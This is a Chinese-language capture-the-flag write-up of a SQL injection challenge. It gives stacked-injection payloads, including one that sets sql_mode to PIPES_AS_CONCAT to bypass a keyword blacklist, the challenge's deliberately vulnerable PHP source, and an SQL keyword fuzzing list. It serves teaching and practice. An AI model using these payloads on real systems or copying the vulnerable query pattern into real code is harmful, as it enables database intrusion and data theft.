打开靶场,显示如下

burp跑一遍sql关键字,以下响应长度是629的是本题过滤的字段
经过测试,发现未过滤堆叠注入

查看表名
1;show tables;#
方法一
看wp知道后端查询语句如下,这是一种非预期解的方法:
$sql = "select ".$post['query']."||flag from Flag";

所以我们前端构造语句 *,1 这样sql的语句就是这样的了
select *,1||flag from Flag
方法二
通过堆叠注入将sql_mode的值设置为PIPES_AS_CONCAT,从而将 || 视为字符串的连接操作符而非或运算符
payload:
query=1;set sql_mode=PIPES_AS_CONCAT;select 1
这样在进行查询的时候将||运算符当成连接符成这样的语句
select 1,flag from Flag
![]()
附 原题再现

<?php session_start(); include_once "config.php"; $post = array(); $get = array(); global $MysqlLink; //GetPara(); $MysqlLink = mysqli_connect("localhost",$datauser,$datapass); if(!$MysqlLink){ die("Mysql Connect Error!"); } $selectDB = mysqli_select_db($MysqlLink,$dataName); if(!$selectDB){ die("Choose Database Error!"); } foreach ($_POST as $k=>$v){ if(!empty($v)&&is_string($v)){ $post[$k] = trim(addslashes($v)); } } foreach ($_GET as $k=>$v){ } } //die(); ?> <html> <head> </head> <body> <a> Give me your flag, I will tell you if the flag is right. </ a> <form action="" method="post"> <input type="text" name="query"> <input type="submit"> </form> </body> </html> <?php if(isset($post['query'])){ $BlackList = "prepare|flag|unhex|xml|drop|create|insert|like|regexp|outfile|readfile|where|from|union|update|delete|if|sleep|extractvalue|updatexml|or|and|&|\""; //var_dump(preg_match("/{$BlackList}/is",$post['query'])); if(preg_match("/{$BlackList}/is",$post['query'])){ //echo $post['query']; die("Nonono."); } if(strlen($post['query'])>40){ die("Too long."); } $sql = "select ".$post['query']."||flag from Flag"; mysqli_multi_query($MysqlLink,$sql); do{ if($res = mysqli_store_result($MysqlLink)){ while($row = mysqli_fetch_row($res)){ print_r($row); } } }while(@mysqli_next_result($MysqlLink)); } ?>
View Code
参考:https://www.cnblogs.com/xhds/p/12286119.html
附 sql注入关键字字典

` ~ ! @ # $ % ^ & * ( ) - _ = + [ ] { } | \ ; : ' " , . < > / ? -- --+ /**/ && || %20 \**\ 0x <> !(<>) and or xor if not select sleep union from where order by concat group benchmark length in is as like rlike limit offset distinct perpare declare database schema information table column mid left right substr handler ascii set char hex update updatexml extractvalue regexp floor having between into join file outfile load_file create drop convert cast show user pg_sleep reverse execute open read first case end then iconv greatest flag unhex xml readfile replace preg_replace exec insert delete count chr master truncate loadfile
View Code


 微信扫一扫,打赏作者吧~
微信扫一扫,打赏作者吧~